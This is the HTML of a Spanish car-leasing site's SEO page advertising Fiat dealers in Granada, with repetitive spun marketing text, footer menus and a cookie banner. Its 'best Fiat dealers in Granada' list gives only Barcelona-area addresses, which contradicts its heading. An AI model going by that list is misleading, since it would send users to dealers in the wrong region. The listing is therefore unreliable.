<p>Si estás buscando un vehículo de km. 0 al mejor precio, te ofrecemos todas las opciones en Granada, vehículos de concesionarios oficiales con todas y cada una de las garantías y pocos kilómetros, completamente revisados. </p>
<p>Los concesionarios oficiales Fiat en Granada te dejan comprar tu vehículo km. cero al mejor precio, se trata de vehículos seminuevos con todas las garantías y planes de financiación a tu medida. </p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/precios-concesionarios-1.png" style="display: block;height: auto;width: 100%;" alt="precios concesionarios 1 | Total Renting" title="Concesionarios Fiat en Granada 28"></div>
		 	<div class="contenido"><h3>Precios concesionarios Fiat</h3><p></p>
<p>Si estás equiparando precios de vehículos Fiat en tu ciudad, en nuestra página web elegimos los mejores modelos de concesionarios, a fin de que puedas adquirir tu nuevo vehículo con todas las garantías. Todas y cada una de las ofertas que estás buscando para adquirir tu nuevo Fiat particular o bien de empresa, con la garantía que siempre te ofrecen los concesionarios oficiales en Granada. </p>
<p>Los precios de los concesionarios son muy variables, por eso es conveniente comparar decenas y decenas de precios antes de tomar una resolución. Te asistimos a tomar la mejor decisión para la compra de tu nuevo turismo.  </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/concesionarios-baratos-1.png" style="display: block;height: auto;width: 100%;" alt="concesionarios baratos 1 | Total Renting" title="Concesionarios Fiat en Granada 29"></div>
		 	<div class="contenido"><h3>Concesionarios en Granada baratos</h3><p>Los concesionarios multimarca asequibles te dejan comprar turismos de ocasión por un precio considerablemente más barato que el que ofrecen los vehículos nuevos. Escogemos las mejores ofertas de Granada para ti. En Granada existen todo género de concesionarios, por eso la adquisición de un turismo de ocasión puede suponer semanas de comparativas,  comparamos decenas y decenas de precios a fin de que  puedas tomar la mejor decisión. Si buscas un turismo Fiat de concesionario para tu empresa, ya sea una furgoneta o un turismo para desplazamientos, en nuestra web te ofrecemos todas y cada una de las ofertas en Granada en turismos de ocasión. </p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/como-buscar-mejor-concesionario-1.png" style="display: block;height: auto;width: 100%;" alt="como buscar mejor concesionario 1 | Total Renting" title="Concesionarios Fiat en Granada 30"></div>
		 	<div class="contenido"><h3>De qué manera buscar el mejor concesionario en Granada</h3><p>Si buscas concesionarios Fiat en Granada nosotros te ofrecemos los mejores modelos, totalmente revisados y al mejor precio, tanto en vehículos nuevos como en modelos de segunda mano. Si buscas un turismo Fiat y quieres el mejor precio, en nuestra web escogemos los mejores vehículos nuevos y de ocasión para que no debas comparar y empieces ya a conducir tu nuevo coche. Equiparamos los precios de todos los concesionarios Fiat y multimarca en Granada para que halles el vehículos que buscas al mejor precio, además de esto te ayudamos a conseguir la financiación que buscas. </p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/precios-y-ofertas-de-coches-nuevos-y-segunda-mano-1.png" style="display: block;height: auto;width: 100%;" alt="precios y ofertas de coches nuevos y segunda mano 1 | Total Renting" title="Concesionarios Fiat en Granada 31"></div>
		 	<div class="contenido"><h3>Costes y ofertas de turismos nuevos y de segunda mano en Granada</h3><p></p>
<p>Tenemos todos los coches de segunda mano, nuevos y de ocasión Fiat en Granada, con las mejores ofertas en automóviles totalmente revisados, y que además incluyen la financiación que necesitas para la compra de tu nuevo coche. </p>
<p>Los mejores precios en turismos Fiat los encontrarás acá, te ofrecemos una selección de vehículos de empresa y particulares con las mejores ofertas actuales en vehículos nuevos, segunda mano y km. 0. Si precisas ampliar la flota de automóviles de tu empresa al mejor precio, y estás buscando un vehículo nuevo o bien de segunda mano, te ofrecemos las mejores ofertas y los mejores planes de financiación para empresas. </p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/concesionario-multimarca-1.png" style="display: block;height: auto;width: 100%;" alt="concesionario multimarca 1 | Total Renting" title="Concesionarios Fiat en Granada 32"></div>
		 	<div class="contenido"><h3>Concesionarios multimarca en Granada</h3><p>Un concesionario multimarca te permite cotejar decenas y decenas de costes respecto al vehículo que buscas. En Granada dispones de la mayor selección de vehículos en concesionarios oficiales multimarca.   </p>
<p>Escoger un turismo en un concesionario multimarca es más sencillo, debido a que este tipo de concesionarios disponen de una amplia selección de vehículos que puedes equiparar para escoger el vehículo que estás buscando. </p>
<p>Elige en tu concesionario multimarca en Granada el vehículo perfecto para tu empresa, con la mayor selección de furgonetas profesionales y turismos para desplazamientos de empresa. </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/concesionario-coches-de-lujo-1.png" style="display: block;height: auto;width: 100%;" alt="concesionario coches de lujo 1 | Total Renting" title="Concesionarios Fiat en Granada 33"></div>
		 	<div class="contenido"><h3>Concesionario de coches de lujo en Granada</h3><p>Los concesionarios de coches de gran lujo asimismo te ofrecen vehículos multimarca con unas condiciones únicas, con automóviles de alta gama con la mejor financiación. </p>
<p>Tu vehículo de alta gama y al mejor precio en los concesionarios oficiales Fiat en Granada, con la mejor garantía y la financiación que precisas para lograr tu coche ahora. </p>
<p>Los concesionarios de vehículos de gran lujo y alta gama de Granada te dejan lograr el vehículo con el que siempre y en todo momento has soñado al mejor coste y con la financiación que necesitas. </p></div></div></section>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/mejores-concesionarios-de-la-ciudad-1.png" style="display: block;height: auto;width: 100%;" alt="mejores concesionarios de la ciudad 1 | Total Renting" title="Concesionarios Fiat en Granada 34"></div>
		 	<div class="contenido"><h3>Cuáles son los mejores concesionarios de coches de la Ciudad</h3><p>Los mejores concesionarios de Granada en una web, con las mejores ofertas de tu ciudad y las mejores promociones en vehículos de ocasión, kilómetro cero y segunda mano. Trabajamos con todos y cada uno de los concesionarios de Granada para ayudarte a encontrar el vehículo que estás buscando. Disponemos de una extensa oferta en automóviles de todos y cada uno de los segmentos al mejor precio. </p>
<p>Si estás pensando en comprar un vehículo en Granada ven a visitarnos, te ofrecemos nuestra experiencia y todo tipo de vehículos en Granada, con las mejores ofertas en vehículos nuevos y utilizados.  </p>
<p></p></div></div></section>
		 	<section class="bloqueDosColumnas izquierda color azul "><div class="container"><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2021/06/concesionarios-mas-baratos-de-la-ciudad-1.png" style="display: block;height: auto;width: 100%;" alt="concesionarios mas baratos de la ciudad 1 | Total Renting" title="Concesionarios Fiat en Granada 35"></div>
		 	<div class="contenido"><h3>Los concesionarios más económicos de Granada</h3><p>Escogemos los mejores precios de los concesionarios más económicos de tu ciudad, para que puedas empezar a conducir ahora tu nuevo Fiat con las mejores condiciones de financiación.  </p>
<p>¿Quieres saber cuáles son los coches más baratos de Granada?, te ofrecemos los mejores costes y las principales ofertas en automóviles Fiat cerca de ti, para que puedas elegir el más adecuado sin equiparar decenas de costes. Todos los vehículos de ocasión de Granada en una web, para que puedas elegir el turismo perfecto al mejor precio, con las primordiales ofertas de los concesionarios de Granada en coches nuevos, seminuevos y km. 0. </p></div></div></section></p>
<h4>Mapa de concesionarios Fiat en Granada</p>
<h3>Lista de los mejores concesionarios Fiat en Granada</h4>
<ul>
<li>Turiauto &#8211; Ctra. Santa Creu de Calafell, Km. 9,7, 8830, Sant Boi De Llobregat</li>
<li>Valles Motor &#8211; Ctra. N152, Km. 26,5, 8403, Granollers</li>
<li>Olrait &#8211; C/ Colom, 451, 8223, Terrassa</li>
<li>Difisa &#8211; C/ Ronda De Ponent, 73, 8206, Sabadell</li>
<li>Auto 88 &#8211; C/ Ciutat de L&#8217;Asuncion, 34-36, 8030, Barcelona</li>
<li>Vehicles Daytona &#8211; Avda. de Tarragona, 92 Bis, 8720, Vilafranca Del Penedès</li>
</ul>
<h4>Más información de tu Ciudad</h4>
<div class="columnas-3"><ul><li><a href="https://totalrenting.es/concesionarios/fiat/alicante/"><span>Concesionarios Fiat en Alicante</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/asturias/"><span>Concesionarios Fiat en Asturias</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/badajoz/"><span>Concesionarios Fiat en Badajoz</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/bizkaia/"><span>Concesionarios Fiat en Bizkaia</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/burgos/"><span>Concesionarios Fiat en Burgos</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/castellon/"><span>Concesionarios Fiat en Castellón</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/ciudad-real/"><span>Concesionarios Fiat en Ciudad Real</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/cuenca/"><span>Concesionarios Fiat en Cuenca</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/caceres/"><span>Concesionarios Fiat en Cáceres</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/cadiz/"><span>Concesionarios Fiat en Cádiz</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/cordoba/"><span>Concesionarios Fiat en Córdoba</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/gipuzkoa/"><span>Concesionarios Fiat en Gipuzkoa</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/girona/"><span>Concesionarios Fiat en Girona</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/la-rioja/"><span>Concesionarios Fiat en La Rioja</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/lugo/"><span>Concesionarios Fiat en Lugo</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/madrid/"><span>Concesionarios Fiat en Madrid</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/melilla/"><span>Concesionarios Fiat en Melilla</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/murcia/"><span>Concesionarios Fiat en Murcia</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/malaga/"><span>Concesionarios Fiat en Málaga</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/navarra/"><span>Concesionarios Fiat en Navarra</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/ourense/"><span>Concesionarios Fiat en Ourense</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/palencia/"><span>Concesionarios Fiat en Palencia</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/pontevedra/"><span>Concesionarios Fiat en Pontevedra</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/sevilla/"><span>Concesionarios Fiat en Sevilla</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/soria/"><span>Concesionarios Fiat en Soria</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/teruel/"><span>Concesionarios Fiat en Teruel</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/toledo/"><span>Concesionarios Fiat en Toledo</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/valencia/"><span>Concesionarios Fiat en Valencia</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/valladolid/"><span>Concesionarios Fiat en Valladolid</span></a></li><li><a href="https://totalrenting.es/concesionarios/fiat/avila/"><span>Concesionarios Fiat en Ávila</span></a></li></ul></div>
					
				
		</article>
		</section>
<script>
jQuery(document).ready(function() {
    jQuery('.faq-q').click(function() {
        jQuery(this).next().slideToggle();
    });
});
</script>



<script type="text/javascript">

jQuery(document).ready(function($) {
  $('#referencias').val('');
  	

  	/*jQuery.ajax({
		regID = Cookies.get("gravitecnet_regID");
		tagname = ;
	    url: "/gravitec/crear-etiquetas.php?regID="+regID+"&tagname="+tagname,
	    type:  'GET',
	    contentType: "application/json", 
	    success: function (result) {
	        var data = JSON.parse(result);
	        //console.log(data);

	        if(result != ""){                   
	            jQuery.each(data, function (indice, thevalue) {
	               var option = document.createElement("option");
	                option.value = thevalue["prv_id"];
	                option.text = thevalue["PRV_Nombre"];
	                if (selector) {
	                    selector.add(option);
	                }
	            });
	        }else{
	            console.log("parece que no ha ido bien");
	        }
	        
	    },
	    error: function (xhr, ajaxOptions, thrownError) {
	        console.log("There has been an error retrieving the values from the database.");
	    }
	});*/
	console.log(Cookies.get("gravitecnet_regID"));

});
</script>
<script>
var Gravitec = Gravitec || [];
Gravitec.push(["segmentation.addTag", "" ]);
	</script>  

<script type="application/ld+json">{"@context": "https://schema.org/","@type": "Product","name": "Concesionarios Fiat en Granada","description": "Total Renting | El mejor Concesionario Fiat en Granada | Contrata de forma Online tu coche de renting ✅Nuevos ✅Usados ✅Km 0 ➡ Mejores precios garantizados","aggregateRating": {"@type": "AggregateRating","worstRating":"0.0","bestRating":5,"ratingValue": "4.7","reviewCount": "300"}}</script>



	<div data-rocket-location-hash="6b41f81503e04814ccf3b5b7fc285864" class="preFooter">

		<div class="container">

			<p class="h4">TOTAL RENTING EN LOS MEDIOS</p>

			<div class="mediosPreFooter">

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg"
						alt="El País" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/El_Mundo_logo.svg"
						alt="El Mundo" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg"
						alt="elEconomista.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg"
						alt="Motor.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg"
						alt="20 Minutos" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg"
						alt="Marca motor" />

				</div>

			</div>

		</div>

	</div>

	<footer data-rocket-location-hash="5417c105b99b60a498aa1aec81ad29bb" class="totalRentingFooter">

		<div class="container">

			<div class="cabeceraFooter">

				<p class="h4">¿Alguna duda?</p>

				<div class="acciones">

					<div class="rrss internacionales">

						<a href="https://totalrenting.it" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/it.png"
								alt="TotalRenting Italia" /></a>

						<a href="https://totalrenting.pt" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/pt.png"
								alt="TotalRenting Portugal" /></a>

					</div>

					<div class="botonesCTA">

						<span atributo="aHR0cHM6Ly90b3RhbHJlbnRpbmcuZXMvY29udGFjdG8v"
							class="btnCta camuflaEnlace">Escríbenos</span>

						<span atributo="tel:+34910054050" title="Llamanos al  91 005 40 50"
							class="camuflaEnlaceBlank btnCta">Llámanos +34 91 005 40 50</span>

					</div>

					<div class="rrss">

						<span class="camuflaEnlaceBlank" atributo="https://www.facebook.com/TotalRenting/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <span class="camuflaEnlaceBlank"
							atributo="https://www.instagram.com/totalrentinges/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <a href="/motor/" title="Blog Total Renting"><img
								class="instagramCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg" height="25px"
								alt="Blog TotalRenting" /></a>

					</div>



				</div>

			</div>

			<div class="menusFooter">

				<div class="col footer1"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-54705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54705"><a href="https://totalrenting.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="https://totalrenting.es/gestion-flotas/">Gestión de Flotas</a></li>
<li id="menu-item-54706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54706"><a href="https://totalrenting.es/colaboraciones-empleo/">Colaboración y Empleo</a></li>
<li id="menu-item-14932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14932"><a href="https://totalrenting.es/sin-entrada/">Renting Sin Entrada</a></li>
<li id="menu-item-14934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14934"><a href="https://totalrenting.es/flexible/">Renting Flexible</a></li>
<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14936"><a href="https://totalrenting.es/barato/">Renting Barato</a></li>
<li id="menu-item-14938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14938"><a href="https://totalrenting.es/con-asnef/">Renting con Asnef</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="https://totalrenting.es/espana/">Renting Coches España</a></li>
<li id="menu-item-53393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53393"><a href="https://totalrenting.es/leasing/">Leasing</a></li>
<li id="menu-item-54627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54627"><a href="https://totalrenting.es/financiar-coches/">Financiar coches</a></li>
</ul></div></div>
				<div class="col footer2"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-14945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14945"><a href="https://totalrenting.es/dacia/">Dacia</a></li>
<li id="menu-item-14949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14949"><a href="https://totalrenting.es/honda/">Honda</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14952"><a href="https://totalrenting.es/jaguar/">Jaguar</a></li>
<li id="menu-item-14953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14953"><a href="https://totalrenting.es/jeep/">Jeep</a></li>
<li id="menu-item-53367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53367"><a href="https://totalrenting.es/ssangyong/">Ssangyong</a></li>
<li id="menu-item-53368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53368"><a href="https://totalrenting.es/smart/">Smart</a></li>
<li id="menu-item-53369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53369"><a href="https://totalrenting.es/subaru/">Subaru</a></li>
<li id="menu-item-53370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53370"><a href="https://totalrenting.es/suzuki/">Suzuki</a></li>
<li id="menu-item-53371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53371"><a href="https://totalrenting.es/tesla/">Tesla</a></li>
<li id="menu-item-54481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54481"><a href="https://totalrenting.es/maserati/">Maserati</a></li>
<li id="menu-item-215732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215732"><a href="https://totalrenting.es/polestar/">Polestar</a></li>
<li id="menu-item-219666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219666"><a href="https://totalrenting.es/mg/">MG</a></li>
</ul></div></div>
				<div class="col footer3"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-14958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14958"><a href="https://totalrenting.es/mazda/">Mazda</a></li>
<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14960"><a href="https://totalrenting.es/mini/">Mini</a></li>
<li id="menu-item-14963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14963"><a href="https://totalrenting.es/opel/">Opel</a></li>
<li id="menu-item-14965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14965"><a href="https://totalrenting.es/porsche/">Porsche</a></li>
<li id="menu-item-14968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14968"><a href="https://totalrenting.es/skoda/">Skoda</a></li>
<li id="menu-item-14974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14974"><a href="https://totalrenting.es/volvo/">Volvo</a></li>
<li id="menu-item-53374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53374"><a href="https://totalrenting.es/abarth/">Abarth</a></li>
<li id="menu-item-53375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53375"><a href="https://totalrenting.es/alfa-romeo/">Alfa Romeo</a></li>
<li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376"><a href="https://totalrenting.es/ds/">DS</a></li>
<li id="menu-item-53377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53377"><a href="https://totalrenting.es/land-rover/">Land Rover</a></li>
<li id="menu-item-53378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53378"><a href="https://totalrenting.es/mitsubishi/">Mitsubishi</a></li>
<li id="menu-item-260656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260656"><a href="https://totalrenting.es/alpine/">Alpine</a></li>
</ul></div></div>
				<div class="col footer4"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://totalrenting.es/concesionarios/">Concesionarios</a></li>
<li id="menu-item-52621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52621"><a href="https://totalrenting.es/alquiler-coches-largo-plazo/">Alquiler Largo Plazo</a></li>
<li id="menu-item-53261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53261"><a href="https://totalrenting.es/furgonetas/isotermo/">Furgonetas Isotermo</a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56903"><a href="https://totalrenting.es/ficha/">Fichas Técnicas</a></li>
<li id="menu-item-208103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208103"><a href="https://totalrenting.es/comparativas/">Comparativas</a></li>
<li id="menu-item-223242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223242"><a href="https://secondrenting.com/">Second Renting</a></li>
<li id="menu-item-238655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238655"><a href="https://totalrenting.es/con-opcion-a-compra/">Renting con Opción a Compra</a></li>
<li id="menu-item-238660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238660"><a href="https://totalrenting.es/sin-carnet/">Renting Sin Carnet</a></li>
<li id="menu-item-241020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241020"><a href="https://totalrenting.es/todoterreno/">Todoterrenos</a></li>
<li id="menu-item-241021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241021"><a href="https://totalrenting.es/problemas/">Problemas de los coches</a></li>
<li id="menu-item-241022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241022"><a href="https://totalrenting.es/segunda-mano/">Segunda Mano</a></li>
</ul></div></div>
			</div>

			<div class="copys">

				<p>Los precios de la web son solamente válidos para península y Baleares. Para Canarias consultar con
					nuestros especialistas.</p>

				<p>&copy; 2020 - 2026 Total Renting<br>

					<a href="https://totalrenting.es/colaboraciones-empleo/">Colaboraciones y Empleo</a> | <a
						href="https://totalrenting.es/politica-privacidad/">Aviso legal y Privacidad</a> | <a
						href="https://totalrenting.es/politica-cookies/">Política de cookies</a> | <a
						href="https://totalrenting.es/terminos-condiciones/">Términos</a>
				</p>

			</div>

		</div>



	</footer>

	
			<div data-rocket-location-hash="3fa7dd67546fbc0b4c70eb85768d359e" id="submenuMobil">

				<div class="opciones">

					<div class="whatsapp">

						<span
							atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
							title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank">

							<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg"
								alt="whatsapp TotalRenting">

						</span>

					</div>

					<div class="llamanos">

						<span atributo="tel:+3491 005 40 50" title="Escríbenos a Llamanos al   91 005 40 50"
							class="opcion camuflaEnlaceBlank"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg"
								alt="Teléfono TotalRenting"></span>

					</div>

					<!--<div class="escribenos">

					<span atributo="" title="Escríbenos a Llamanos al 910 054 050" class="opcion camuflaEnlaceBlank"><img class="logoContacto" src="/assets/img/mail.svg"></span>

				</div>-->

				</div>

			</div>

		





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalRenting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="container-cookies-modal"><div class="container-titulo-cookies"><p>LA <span class="ruta_titulo">RUTA</span> DE TU PRIVACIDAD</p></div><div class="container-texto-cookies">Utilizamos cookies de terceros para mejorar tu experiencia. Acepta la política de cookies haciendo click en “Acepto”. Puedes configurar los ajustes en cualquier momento.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element super cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTO</a></div> <div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
[cookie_audet category="necessary" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
[cookie_audet category="functional" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
